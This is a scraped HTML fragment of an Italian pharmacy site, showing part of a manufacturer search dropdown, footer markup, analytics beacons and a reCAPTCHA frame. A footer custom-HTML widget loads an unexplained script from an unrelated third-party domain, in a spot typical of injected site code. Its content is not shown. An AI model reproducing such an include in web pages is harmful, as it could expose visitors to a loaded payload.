srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"1fcfa18161","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1hRqKwLHuicRJb_uvMSKGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769230737153');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>